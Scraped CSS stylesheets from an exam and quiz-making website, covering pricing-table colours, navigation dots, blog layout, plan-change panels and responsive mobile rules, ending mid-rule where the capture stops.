table.plansComparisonBody h3, table.plansComparisonBody .hthree, table.plansComparisonHeader h3,table.plansComparisonHeader .hthree {
	line-height:26px;
	margin:4px 0;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	width:100%
}
table.plansComparisonBody h3,table.plansComparisonBody .hthree {
	color:#fff;
	font-size:21px
}
table.plansComparisonBody tr td:not(:first-child), table.plansComparisonHeader tr th:not(:first-child) {
width:15%
}
.neo #section2.fullColumn, .neo .pricing ul.dotNav li:nth-child(2) div, .neo .pricing ul.dotNav li:nth-child(2) span, .pricing_edu20 .price_block:nth-child(1) .price_heading, table.plansComparisonBody tr td:nth-child(2) i::after, table.plansComparisonBody tr:nth-child(29) td:nth-child(2) a div.price_heading, table.plansComparisonHeader tr:nth-child(1) th:nth-child(2), table.plansComparisonHeader tr:nth-child(2) th:nth-child(2) a div.price_heading {
background-color:#2bb08c
}
.neo #section3.fullColumn, .neo .pricing ul.dotNav li:nth-child(3) div, .neo .pricing ul.dotNav li:nth-child(3) span, .pricing_edu20 .price_block:nth-child(2) .price_heading, table.plansComparisonBody tr td:nth-child(3) i::after, table.plansComparisonBody tr:nth-child(29) td:nth-child(3) a div.price_heading, table.plansComparisonHeader tr:nth-child(1) th:nth-child(3), table.plansComparisonHeader tr:nth-child(2) th:nth-child(3) a div.price_heading {
background-color:#008093
}
/*.neo #section3.fullColumn, .neo .pricing ul.dotNav li:nth-child(3) div, .neo .pricing ul.dotNav li:nth-child(3) span, .pricing_edu20 .price_block:nth-child(2) .price_heading, table.plansComparisonBody tr td:nth-child(3) i::after, table.plansComparisonBody tr:nth-child(29) td:nth-child(3) a div.price_heading, table.plansComparisonHeader tr:nth-child(1) th:nth-child(3), table.plansComparisonHeader tr:nth-child(2) th:nth-child(3) a div.price_heading {
background-color:#20b0c5
}*/
.neo #section4.fullColumn, .neo .pricing ul.dotNav li:nth-child(4) div, .neo .pricing ul.dotNav li:nth-child(4) span, .pricing_edu20 .price_block:nth-child(3) .price_heading, table.plansComparisonBody tr td:nth-child(4) i::after, table.plansComparisonBody tr:nth-child(29) td:nth-child(4) a div.price_heading, table.plansComparisonHeader tr:nth-child(1) th:nth-child(4), table.plansComparisonHeader tr:nth-child(2) th:nth-child(4) a div.price_heading {
background-color:#c5b69b
}
/*.neo #section5.fullColumn, .neo .pricing ul.dotNav li:nth-child(5) div, .neo .pricing ul.dotNav li:nth-child(5) span, .pricing_edu20 .price_block:nth-child(4) .price_heading, table.plansComparisonBody tr td:nth-child(5) i::after, table.plansComparisonBody tr:nth-child(29) td:nth-child(5) a div.price_heading, table.plansComparisonHeader tr:nth-child(1) th:nth-child(5), table.plansComparisonHeader tr:nth-child(2) th:nth-child(5) a div.price_heading {
background-color:#c5b69b
}*/
table.plansComparisonBody tr td:not(:first-child) {
text-align:center
}
table.plansComparisonBody h5, table.plansComparisonHeader th h5 {
	font-size:21px;
	line-height:26px;
	margin:0;
	padding:5px 0;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	width:100%;
	font-family:Roboto, sans-serif;
	font-weight:300;
	color:#FFF
}
ul.dotNav.show {
	opacity:1;
	transition:opacity 200ms ease-out 0s;
	display:none!important
}
#myCarouse2, .dis_none, .mobTopLinks, .mob_slider, .view_resp_01, ul.dotNav {
	display:none
}
ul.dotNav {
	opacity:0;
	position:fixed;
	right:0;
	top:50%;
	z-index:100;
	margin:-126px 0 0;
	padding:0;
	list-style:none
}
ul.dotNav li a {
	cursor:pointer;
	padding:16px;
	position:relative;
	text-decoration:none;
	z-index:1
}
ul.dotNav li div {
	background-color:rgba(94, 95, 95, .8);
	border-radius:15px;
	color:#fff;
	font-size:14px;
	max-width:0;
	opacity:0;
	padding:2px 8px;
	position:absolute;
	right:35px;
	top:12px;
	white-space:nowrap
}
ul.dotNav li a:hover span {
	border-width:2px!important
}
ul.dotNav, ul.dotNav li a span {
	transition:all 100ms ease-out 0s
}
.hover_01:hover, .hover_02:hover, .hover_03:hover, .hover_04:hover {
transition:color .15s ease-in-out 0s, background .15s ease-in-out 0s, border .15s ease-in-out 0s
}
.no-touch ul.dotNav li a:hover span, ul.dotNav li a.selected span {
	transform:scale(1.1);
	background:0 0!important;
	border-color:#5e5f5f;
	border-width:2px!important
}
ul.dotNav li a span {
	background-color:#5e5f5f;
	border:2px solid transparent;
	border-radius:50%;
	position:absolute;
	transform:scale(.7)
}
.topHeader {
	background:#5d6166;
	background:-moz-linear-gradient(top, #5d6166 0, #313336 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #5d6166), color-stop(100%, #313336));
	background:-webkit-linear-gradient(top, #5d6166 0, #313336 100%);
	background:-o-linear-gradient(top, #5d6166 0, #313336 100%);
	background:-ms-linear-gradient(top, #5d6166 0, #313336 100%);
	background:linear-gradient(to bottom, #5d6166 0, #313336 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#5d6166', endColorstr='#313336', GradientType=0 )
}
.topHeader .container {
	max-width:1077px;
	padding:0
}
.topHeader .container .col-md-4 {
	font-size:8pt;
	font-family:Arial, Helvetica, sans-serif;
	color:#FFF;
	padding:9px 0
}
.newBlog_outer .newBlog_box, .newBlog_outer .newBlog_box h2, .newBlog_outer .newBlog_top p {
	font-family:Georgia, "Bitstream Charter", serif
}
.topHeader .container .col-md-4 a {
	color:#FFF
}
.hover_01:hover {
	background:#239274!important
}
.hover_02:hover {
	background:#1b97a9!important
}
.hover_03:hover {
	background:#006a7a!important
}
.hover_04:hover {
	background:#a2967f!important
}
.pricing_edu20 .price_block.plan_highlight .plan_badge::after, .pricing_edu20 .price_block.plan_highlight .plan_badge::before {
background:#dfa900;
content:"";
display:block;
height:10px;
position:absolute;
width:10px;
z-index:-1
}
.pricing_edu20 .price_block.plan_highlight .plan_badge {
	border-radius:3px;
	height:90px;
	overflow:hidden;
	padding:0;
	right:-7px;
	top:-7px;
	width:90px
}
.price_block.plan_highlight .plan_badge {
	box-sizing:border-box;
	color:#fff;
	font-size:12px;
	padding:4px 0;
	position:absolute;
	width:100%
}
.pricing_edu20 .price_block.plan_highlight .plan_badge::after {
bottom:0;
right:0
}
.pricing_edu20 .price_block.plan_highlight .plan_badge div {
	background:#f5c206;
	box-shadow:0 0 5px rgba(0, 0, 0, .15);
	font-size:13px;
	margin:24px 0 0 -12px;
	padding:4px 0;
	-webkit-transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	transform:rotate(45deg);
	width:130px
}
.pricing_edu20 .price_block.plan_highlight {
	margin-top:-3px
}
.pricing_edu20 .price_block.plan_highlight .price_heading {
	padding-top:13px
}
.incLogo {
	padding:10px 20px;
	box-shadow:0 1px 3px rgba(0, 0, 0, .25) inset, 0 1px 0 rgba(255, 255, 255, .15);
	background:#f7f7f7;
	background:-moz-linear-gradient(top, #f7f7f7 25%, #e8e8e8 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(25%, #f7f7f7), color-stop(100%, #e8e8e8));
	background:-webkit-linear-gradient(top, #f7f7f7 25%, #e8e8e8 100%);
	background:-o-linear-gradient(top, #f7f7f7 25%, #e8e8e8 100%);
	background:-ms-linear-gradient(top, #f7f7f7 25%, #e8e8e8 100%);
	background:linear-gradient(to bottom, #f7f7f7 25%, #e8e8e8 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#f7f7f7', endColorstr='#e8e8e8', GradientType=0 )
}
.newBlog_outer {
	height:auto;
	padding:20px
}
.newBlog_outer .container {
	max-width:940px
}
.newBlog_outer .container .newBlog_left {
	width:640px;
	float:left
}
.newBlog_outer h2.entry-title {
	margin:0;
	padding:0;
	font-size:21px
}
.newBlog_outer h2.entry-title a {
	color:#000;
	text-decoration:none
}
.newBlog_outer .entry-meta {
	color:#777;
	font-size:12px
}
.newBlog_outer .entry-meta a {
	color:#777;
	text-decoration:underline
}
.newBlog_outer .shareBtns {
	height:50px
}
.newBlog_outer .newBlog_top p {
	margin-bottom:24px;
	color:#333;
	font-size:16px;
	line-height:24px
}
.newBlog_outer .newBlog_box {
	margin-bottom:50px;
	color:#333;
	font-size:16px;
	line-height:24px
}
.newBlog_outer .newBlog_box h2 {
	color:#000;
	line-height:1.5em;
	margin:0 0 20px;
	padding:0;
	font-weight:400;
	font-size:24px
}
.newBlog_outer .newBlog_box .newBlog_boxContent {
	background:#f1f1f1;
	padding:9px;
	text-align:center
}
.newBlog_outer .newBlog_box .newBlog_boxContent p {
	margin-bottom:15px;
	margin-top:9px;
	color:#777;
	font-size:12px
}
.newBlog_outer .newBlog_box ul {
	margin:0 0 24px 24px;
	padding:0;
	list-style:square;
	color:#333;
	font-size:16px;
	line-height:24px
}
.newBlog_outer .entry-utility {
	clear:both;
	color:#777;
	font-size:12px;
	line-height:18px;
	margin-bottom:50px
}
.newBlog_outer .entry-utility a {
	color:#777;
	text-decoration:underline
}
.newBlog_outer .container .newBlog_right {
	width:220px;
	float:right
}
.newBlog_outer .container .newBlog_right h2 {
	margin:0;
	padding:0;
	font-family:"Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif;
	color:#222;
	font-weight:700;
	font-size:14px
}
.newBlog_outer .container .newBlog_right ul {
	margin:0 0 0 1.3em;
	padding:0;
	list-style:square
}
.newBlog_outer .container .newBlog_right ul li {
	font-size:12px;
	line-height:18px
}
.newBlog_outer .container .newBlog_right ul li a {
	color:#06c;
	font-family:Georgia, "Bitstream Charter", serif;
	line-height:18px
}
.new_changePlan_body, .new_changePlan_head a, .new_changePlan_head span {
	font-family:Verdana, Geneva, sans-serif
}
.newBlog_outer .container .newBlog_right ul li a:hover {
	text-decoration:underline;
	color:#ff4b33
}
.new_changePlan_head {
	padding:10px;
	border:1px solid #113d5b;
	border-bottom:none;
	-webkit-border-top-left-radius:5px;
	-webkit-border-top-right-radius:5px;
	-moz-border-radius-topleft:5px;
	-moz-border-radius-topright:5px;
	border-top-left-radius:5px;
	border-top-right-radius:5px;
	background:#3d7296;
	background:-moz-linear-gradient(top, #3d7296 0, #1e4661 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #3d7296), color-stop(100%, #1e4661));
	background:-webkit-linear-gradient(top, #3d7296 0, #1e4661 100%);
	background:-o-linear-gradient(top, #3d7296 0, #1e4661 100%);
	background:-ms-linear-gradient(top, #3d7296 0, #1e4661 100%);
	background:linear-gradient(to bottom, #3d7296 0, #1e4661 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#3d7296', endColorstr='#1e4661', GradientType=0 )
}
.new_changePlan_head span {
	font-size:14px;
	font-weight:700;
	color:#FFF
}
.new_changePlan_head a {
	float:right;
	padding:0 12px;
	font-size:12px;
	color:#5a7d56;
	font-weight:700;
	text-shadow:1px 1px 2px rgba(255, 255, 255, 1);
	border:1px solid #a8aea5;
	background:#fbfbfa;
	background:-moz-linear-gradient(top, #fbfbfa 0, #e3e4e3 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fbfbfa), color-stop(100%, #e3e4e3));
	background:-webkit-linear-gradient(top, #fbfbfa 0, #e3e4e3 100%);
	background:-o-linear-gradient(top, #fbfbfa 0, #e3e4e3 100%);
	background:-ms-linear-gradient(top, #fbfbfa 0, #e3e4e3 100%);
	background:linear-gradient(to bottom, #fbfbfa 0, #e3e4e3 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fbfbfa', endColorstr='#e3e4e3', GradientType=0 )
}
.new_changePlan_body {
	padding:15px 10px;
	background:#f1f5f1;
	border-left:1px #c1d7c2 solid;
	border-right:1px #c1d7c2 solid;
	border-bottom:1px #bfbfbf solid;
	border-top:1px #bfbfbf solid;
	font-size:12px
}
div.opTotalRow {
	clear:both;
	margin-bottom:3px;
	overflow:auto
}
div.opTotalRow span {
	clear:right;
	color:#333;
	float:left
}
div.opTotalRow .price {
	color:#6f706f;
	font-weight:700;
	float:right
}
.opGrandTotalRow {
	border-top:1px solid #c4c9c3;
	clear:both;
	margin-top:5px;
	overflow:auto;
	padding-top:10px
}
.opGrandTotalRow span {
	color:#4f4f4f;
	font-size:12px;
	font-weight:700
}
.opGrandTotalRow span.price {
	color:#5a7d56;
	font-size:16px;
	font-weight:700;
	float:right
}
.new_changePlan_bottom {
	padding:10px;
	border:1px solid #c1d7c2;
	border-top:1px #bfbfbf solid;
	border-bottom:none;
	-webkit-border-bottom-right-radius:5px;
	-webkit-border-bottom-left-radius:5px;
	-moz-border-radius-bottomright:5px;
	-moz-border-radius-bottomleft:5px;
	border-bottom-right-radius:5px;
	border-bottom-left-radius:5px;
	background:#3d7296;
	background:-moz-linear-gradient(top, #3d7296 0, #1e4661 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #3d7296), color-stop(100%, #1e4661));
	background:-webkit-linear-gradient(top, #3d7296 0, #1e4661 100%);
	background:-o-linear-gradient(top, #3d7296 0, #1e4661 100%);
	background:-ms-linear-gradient(top, #3d7296 0, #1e4661 100%);
	background:linear-gradient(to bottom, #3d7296 0, #1e4661 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#3d7296', endColorstr='#1e4661', GradientType=0 )
}
.mob_logo {
	display:none!important
}
.not_found h2 {
	color:#004080;
	font-weight:700;
	letter-spacing:2px;
	margin:0;
	padding-top:20px;
	font-family:Arial, Helvetica, sans-serif;
	font-size:11pt
}
.not_found ul {
	margin:10px 0 0;
	padding:0;
	list-style:none
}
.not_found ul li {
	background:url(../images/cpr_correct.png) 0 center no-repeat;
	color:#408080;
	font-family:arial;
	font-size:10pt;
	font-weight:700;
	padding-bottom:9px;
	padding-left:25px
}
.theBestLogo_resp {
	display:none
}
.exam_text a {
	border-radius:6px;
	color:#fff;
	display:block;
	font-family:'Open Sans', sans-serif;
	font-size:17.5px;
	font-weight:400;
	margin:7px auto 20px;
	padding:13px 7px 14px;
	transition:all .8s ease 0s;
	width:300px;
	background:#25abfd;
	background:-moz-linear-gradient(top, #25abfd 0, #0b77cb 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #25abfd), color-stop(100%, #0b77cb));
	background:-webkit-linear-gradient(top, #25abfd 0, #0b77cb 100%);
	background:-o-linear-gradient(top, #25abfd 0, #0b77cb 100%);
	background:-ms-linear-gradient(top, #25abfd 0, #0b77cb 100%);
	background:linear-gradient(to bottom, #25abfd 0, #0b77cb 100%);
	filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#25abfd', endColorstr='#0b77cb', GradientType=0 )
}
.exam_text a:hover {
	background:#38bdff;
	background:-moz-linear-gradient(top, #38bdff 0, #38bdff 100%);
	background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #38bdff), color-stop(100%, #38bdff));
	background:-webkit-linear-gradient(top, #38bdff 0, #38bdff 100%);
	background:-o-linear-gradient(top, #38bdff 0, #38bdff 100%);
	background:-ms-linear-gradient(top, #38bdff 0, #38bdff 100%);
	background:linear-gradient(to bottom, #38bdff 0, #38bdff 100%);
	filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#38bdff', endColorstr='#38bdff', GradientType=0 )
}
#bbclogo {
    display: inline-block;
    margin: -30px auto;
    position: absolute;
    right: 22px;
    z-index: 9;
    top: 80px;
}
.theBestLogo {
   display:inline-block;
   vertical-align:top;
}
.home-div {
    background:#fff; 
    font-size:17px; 
    padding-top:40px; 
    font-family:Arial,Helvetica,sans-serif; 
    font-weight:normal; 
    line-height:1.66em;
}

.slider_content p.replaceh4 {
color: #333;
    font-size: 32px;
    font-weight: bold;
    margin: 130px 0 0 70px;
    padding: 0;
    text-align: left;
    text-transform: uppercase;

}
@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :landscape) {
.banner_content ul li {
font-size:17px;
line-height:39px
}
}
 @media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :portrait) {
.pricing_edu20 .price_block.plan_highlight {
 margin-top: 4px;
}
.pricing_edu20 .price_block.plan_highlight .price_heading {
 padding:10px;
}
.startvideo {
        font-size: 60px;
        text-align:left;
        left:160px;
        line-height:4.5;
    }
}
@media only screen and (min-device-width :375px) and (max-device-width :667px) and (orientation :portrait) {
    .startvideo {
        font-size: 50px;
        line-height: 6;
        height: 172px;
    }
    .home-div p {
        width:90%;
        margin:0px auto;
        padding-top:40px;
    }
}
@media only screen and (min-device-width :375px) and (max-device-width :667px) and (orientation :landscape) {
    .startvideo {
        font-size: 50px;
        text-align:left;
        left:150px;
         width: 50px;   max-height: 200px;
    }
}
@media only screen and (max-width: 1500px) 
{

    #bbclogo{
        display: none;
    }
}

#bbclogo {
     /*display: inline-block;
    margin: -30px auto;
    position: absolute; 
    right: 22px;
    z-index: 9;top: 80px;*/
 display: inline-block;
    margin: 80px auto;
    position: relative;
    right: -8px;
    z-index: 9;
    margin-top: -58px;
    opacity: 1;
    padding: 0px;
}
a#bbblink {
    display: block;
    position: relative;
    text-align: center;
    color: #005A78;
    text-decoration: none;
    overflow: hidden;
    margin: 0;
    padding: 0;
}
a#bbblink img {
    border: 0;
    position: absolute;
    top: 0;
    left: 0;
    margin-left: 0;
    max-width: 200%;
    
}
a#bbblink.sehzbas:hover img, a#bbblink.rbhzbas:hover img, a#bbblink.ruhzbas:hover img, a#bbblink.sehzbus:hover img, a#bbblink.rbhzbus:hover img, a#bbblink.ruhzbus:hover img {
    margin-left: -75px;
} footer .social_footer a {
	float:left;
	margin-left:14px;opacity: 0.4;
}footer .social_footer a:hover {
    opacity: 1;
}

--- FILE ---
content_type: text/css
request_url: https://www.examtesting.com/css/media.css
body_size: 21955
content:
@media only screen and (min-device-width :360px)and (max-device-width :640px) {
.footer_nav ul li {
margin-left:0;
width:25%
}
.footer_nav ul li ul li {
width:auto
}
.stuck_btns .left_btn, .stuck_btns .middle_btn, .stuck_btns .right_btn {
font-size:14px
}
.banner {
display:none
}
.mobile_indexBanner {
display:block
}
.asFeaturedOn p, .asFeaturedOn ul.logos li {
float:none;
margin:0;
text-align:center
}
}
@media only screen and (min-device-width :320px)and (max-device-width :480px) {
.banner {
display:none
}
.footer_nav ul, .mobile_indexBanner {
display:block
}
.solution_box {
height:auto
}
.footer_nav {
width:100%
}
.footer_nav ul li {
margin-left:0;
width:50%
}
.stuck_btns .left_btn, .stuck_btns .middle_btn, .stuck_btns .right_btn {
font-size:14px;
margin-right:0;
float:left
}
#sticky.stick {
margin-left:-170px
}
.asFeaturedOn p, .asFeaturedOn ul.logos li {
float:none;
margin:0;
text-align:center
}
.blogMainOuter {
padding:20px 0
}
.blogSearchBar {
float:right;
margin:5px 0 0
}
.blogMain {
width:auto;
max-width:100%!important
}
.blog_content {
float:left;
margin:5px 0 0;
width:100%;
padding:0
}
.PostHeader a:link {
border-right:1px #d1d1d1 solid;
padding:0 18px;
width:82%;
max-width:452px;
margin-left:0;
height:44px
}
.socialLinks_01 {
margin:10px auto
}
.topHeader {
display:none
}
.topFirst {
text-align:center!important
}
}
@media only screen and (max-width :992px) {
.mobTopLinks a.moblink_btn, .mobTopLinks a.moblink_btn_01 {
border:2px solid #003d79;
font-family:Arial, Helvetica, sans-serif
}
.mobSlider_content a.learn_more, .mobSlider_content a.learn_more:hover, .responsive_outer a.view_resp_01, .responsive_outer a.view_resp_01:hover {
transition:color .15s ease-in-out 0s, background .15s ease-in-out 0s, border .15s ease-in-out 0s
}
html {
-webkit-text-size-adjust:100%!important
}
img {
max-width:100%
}
.imgquizmaker {
        max-width: 100%;
height: auto;
    }
.complete_order_main, .container {
padding:0 10px
}
.banner, .icon_play, .icon_play_01 {
display:none
}
.navbar-default {
background:#5c6065;
background:-moz-linear-gradient(top, #5c6065 0, #393b3f 100%);
background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #5c6065), color-stop(100%, #393b3f));
background:-webkit-linear-gradient(top, #5c6065 0, #393b3f 100%);
background:-o-linear-gradient(top, #5c6065 0, #393b3f 100%);
background:-ms-linear-gradient(top, #5c6065 0, #393b3f 100%);
background:linear-gradient(to bottom, #5c6065 0, #393b3f 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#5c6065', endColorstr='#393b3f', GradientType=0 )
}
.mobTopLinks {
height:50px;
top:0;
width:100%;
z-index:40000;
border-top:1px #ccc solid;
border-bottom:3px #8a8c8e solid;
display:block;
background:#fefefe;
background:-moz-linear-gradient(top, #fefefe 0, #e1e1e1 100%);
background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fefefe), color-stop(100%, #e1e1e1));
background:-webkit-linear-gradient(top, #fefefe 0, #e1e1e1 100%);
background:-o-linear-gradient(top, #fefefe 0, #e1e1e1 100%);
background:-ms-linear-gradient(top, #fefefe 0, #e1e1e1 100%);
background:linear-gradient(to bottom, #fefefe 0, #e1e1e1 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#fefefe', endColorstr='#e1e1e1', GradientType=0 )
}
.mainMenu li>a.button_login, .nav>li>a {
font-weight:400;
border-bottom:1px #000 solid
}
 .moblink {
        background: rgba(0, 0, 0, 0) url("../images/mob_call.png") no-repeat scroll 6px 16px;
    color: #444 !important;
    float: left !important;
    font-size: 18px !important;
    font-weight: 700 !important;
    padding: 12px 0 8px 26px!important;
}
.mobTopLinks a.moblink_btn, .mobTopLinks a.moblink_btn_01 {
color:#003d79;
float:right;
font-size:100%;
padding:5px 6px
}
.mobTopLinks a.moblink_btn {
border-radius:6px;
display:block;
margin:7px;
font-weight:700
}
.mobTopLinks a.moblink_btn_01 {
border-radius:6px;
display:block;
margin:7px 10px 7px 7px;
font-weight:700
}
.mobile_indexBanner h1, .mobile_indexBanner ul {
font-family:Lato, sans-serif
}
.mobTopLinks a.moblink_btn:hover, .mobTopLinks a.moblink_btn_01:hover {
background-color:#444;
color:#fff
}
.mobile_indexBanner {
display:block;
background:url(../images/banner_bg.png)center top #00b2cc
}
.mobile_indexBanner h1 {
color:#fff;
font-size:22px;
font-weight:400;
margin:0;
text-align:center;
text-shadow:0 3px 3px #00a3bb
}
.mobile_indexBanner ul {
list-style:none;
margin:0 auto;
padding:0;
max-width:340px
}
.mobile_indexBanner ul li {
background:url(../images/icon_benefit_mob.png)0 center no-repeat;
color:#fff;
font-size:14px;
font-weight:400;
line-height:28px;
padding:0 0 0 30px
}
.mobile_indexBanner dl {
margin:10px auto;
width:212px
}
.mobile_indexBanner dl dt {
clear:both;
float:left;
width:100%
}
.mobile_indexBanner dl dt a {
background:url(../images/button_big_bg.png)center top repeat-x #cecdcd;
border:5px solid #0faec6;
border-radius:15px;
color:#01414b;
float:left;
font-size:22px;
font-weight:700;
padding:9px 23px 10px;
text-decoration:none;
text-shadow:0 2px 2px #fff;
width:212px;
outline:0
}
.mobile_indexBanner dl dt a:hover {
background:#fff;
background:-moz-linear-gradient(top, #fff 0, #f6f6f6 47%, #ededed 100%);
background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #fff), color-stop(47%, #f6f6f6), color-stop(100%, #ededed));
background:-webkit-linear-gradient(top, #fff 0, #f6f6f6 47%, #ededed 100%);
background:-o-linear-gradient(top, #fff 0, #f6f6f6 47%, #ededed 100%);
background:-ms-linear-gradient(top, #fff 0, #f6f6f6 47%, #ededed 100%);
background:linear-gradient(to bottom, #fff 0, #f6f6f6 47%, #ededed 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ededed', GradientType=0 )
}
.mobile_indexBanner dl dt a span {
background:url(../images/icon_signup.png) right center no-repeat;
display:block;
float:left;
height:39px;
overflow:hidden;
padding:0;
width:260px;
font-family:Lato, Helvetica, Arial, sans-serif
}
.mainMenu li>a.btn-nav-signup, .mainMenu li>a.button_login, .nav>li>a, .responsive_outer a.view_resp_01 {
font-family:Arial, Helvetica, sans-serif
}
.mobile_indexBanner dd {
clear:both;
color:#01414b;
font-size:16px;
padding:0 0 10px;
width:100%;
text-align:center
}
.view_responsiveImg {
display:none
}
a.mobile_responsive {
display:block
}
.responsive_outer a.view_resp {
display:none
}
.responsive_outer a.view_resp_01 {
display:block;
max-width:355px;
color:#FFF;
margin:0 auto;
background:#4d90fe;
background:-moz-linear-gradient(top, #4d90fe 0, #4787ed 100%);
background:-webkit-gradient(linear, left top, left bottom, color-stop(0, #4d90fe), color-stop(100%, #4787ed));
background:-webkit-linear-gradient(top, #4d90fe 0, #4787ed 100%);
background:-o-linear-gradient(top, #4d90fe 0, #4787ed 100%);
background:-ms-linear-gradient(top, #4d90fe 0, #4787ed 100%);
background:linear-gradient(to bottom, #4d90fe 0, #4787ed 100%);
filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#4d90fe', endColorstr='#4787ed', GradientType=0 );
padding:17px 20px;
font-size:16px;
border:1px solid #b4b4b4;
-webkit-border-radius:5px;
-moz-border-radius:5px;
border-radius:5px
}
.responsive_outer a.view_resp_01:hover {
background:#000;
color:#FFF;
border:1px solid #000
}
.stuck_btns {
display:none
}
.navbar-collapse {
padding:0;
position:relative;
z-index:999999999
}
.mainMenu, .navbar-nav {
margin:0!important;
background:#555;
position:relative;
z-index:999
}
.nav>li>a {
padding:18px 20px!important;
text-shadow:none;
text-transform:uppercase;
font-size:16px;
color:#FFF
}
.mainMenu li a.active, .mainMenu li a:hover {
background:#444;
box-shadow:none
}
.mainMenu li>a.btn-nav-signup:hover {
background:#444!important;
box-shadow:none!important;
text-shadow:none!important
}
.mainMenu li>a.btn-nav-signup {
text-transform:uppercase;
font-weight:400;
font-size:16px;
padding:14px 20px!important;
background:#FFF;
color:#000
}
.mainMenu li>a.button_login {
display:block;
text-align:left;
text-transform:uppercase;
font-size:16px;
color:#fff;
background:#f59119;
border-top:1px solid #000;
text-shadow:none;
padding:14px 20px!important;
height:auto;
line-height:normal!important
}
.mainMenu li.mr64, .topHeader {
/*display:none*/
}
.mainMenu li>a.button_login:hover {
background:#444!important;
box-shadow:none!important;
text-shadow:none!important
}
input.contactBtn[type=submit] {
width:100%
}
.mainHeading {
height:auto
}
.mainHeading h1 {
font-size:32px;
padding:30px 0
}
.topFirst {
text-align:center!important
}
.footer_nav p, span.r2 {
text-align:center
}
.login_box, .reset_pass_outer {
max-width:355px;
margin-left:-177px;
height:auto
}
.pricing_edu20 .price_block {
width:100%;
margin:0 0 30px
}
.sitemap_content ul {
width:49%
}
.technology_row {
padding:0
}
.technology {
width:100%;
margin:0 0 20px
}
.privacy_policy h1, .technology .item-holder {
margin:0
}
.complete_order_right {
width:100%;
float:none
}
.complete_order_left {
width:100%;
float:none;
margin-top:30px;
padding:20px
}
.largeprice {
float:none;
margin:13px auto
}
.sidebar-stds {
width:50%
}
.orderInputHalf {
width:100%
}
.verifyEmail_main {
position:inherit;
margin:50px auto;
padding:10px
}
.navbar-default {
height:65px
}
.navbar-brand>img {
display:block;
max-width:350px;
margin-left:10px;
height:65px
}
.navbar-brand>img.deskLogo {
display:none
}
.navbar-brand>img.mob_logo {
display:block!important
}
.pricing_edu20 .plan_number_01 {
width:353px;
display:none
}
.fullColumn_05 {
margin:0 10px
}
table.plansComparisonBody tr td:not(:first-child), table.plansComparisonHeader th h3 {
font-size:11px
}
table.plansComparisonBody h5, table.plansComparisonHeader th h5 {
font-size:9px
}
table.plansComparisonHeader th span, table.plansComparisonHeader th span span, table.plansComparisonHeader tr:nth-child(2) th:nth-child(1) span {
font-size:11px
}
.slider_content, .slider_image {
width:100%;
float:none
}
.keyfeatures h1 {
margin:0;
padding:30px 0
}
.solution_box {
height:125px
}
.solution_box .row_text h3 {
margin:0;
font-size:22px
}
.technology_wrapper {
padding:0
}
.footer_nav {
width:90%;
margin:0 5%
}
.exam_text {
padding:60px 10px 20px
}
.solution_box_icon{
	margin-bottom:0px!important;
}
.features_main_new, .tour_heading {
padding-top:10px
}
.tour_heading {
font-size:32pt
}
.pricing_main {
padding:5px 0 0
}
#sec_five p {
padding:20px 10px
}
table.plansComparisonHeader {
margin:0
}
footer {
padding-bottom:0
}
.copyright {
padding-bottom:10px
}
.price_heading, .pricing_edu20 .plan_number {
padding:10px 0;
font-size:35px
}
.price_block .plan_info::before {
content:none
}
.pricing_edu20 .plan_number span {
display:inline-block
}
.dis-none {
display:none
}
.mob_slider, span.r1, span.r2 {
display:block
}
.pricing_edu20 .plan_footer {
padding:18px 20px 20px
}
.pricing_edu20 .price_block .plan_footer .price_heading {
padding:0
}
span.r1 {
width:100%
}
.slider_outer {
display:none
}
.mobSlider_content {
padding:20px
}
.mobSlider_content h3, .mobSlider_content h4 {
margin:0!important;
font-size:24px;
}
.mobSlider_content h3 hr, .mobSlider_content h4 hr {
max-width:10%;
margin:15px 0 25px;
background:0 0;
border:none;
border-top:3px solid #040300
}
.mobSlider_content hr {
margin-top: 10px;
margin-bottom: 10px;
border: 0;
border-top: 1px solid #eee;
}
.mobSlider_content p {
font-size:18px;
line-height:1.66em;
word-wrap:break-word;
margin-bottom:10px
}
.mobSlider_content a.learn_more {
display:inline-block;
padding:12px 24px;
font-size:14px;
line-height:100%;
border:2px solid #000;
width:100%;
text-align:center;
margin:0;
font-family:'Open Sans', sans-serif;
text-transform:uppercase;
color:#000
}
.price_heading_resp, .price_heading_resp:hover {
padding-left:2px!important;
width:100%!important
}
.mobSlider_content a.learn_more:hover {
background:#000;
color:#FFF
}
.slider_bg_01, .slider_bg_02, .slider_bg_03, .slider_bg_04, .slider_bg_05 {
min-height:360px
}
#myCarouse2, .dis_none {
display:block
}
.dis_none_01, ul.logos {
display:none
}
#myCarouse2 .carousel-inner>.item>img {
margin:0 auto
}
.faq_main_outer {
padding-top:20px
}
.price_heading_resp {
background:url(../images/sign_01.png)no-repeat!important;
background-size:100% 100%!important;
color:#fff;
display:block;
font-family:Georgia, serif;
font-size:24px;
font-style:italic;
height:62px;
line-height:54px;
margin:auto;
text-decoration:none;
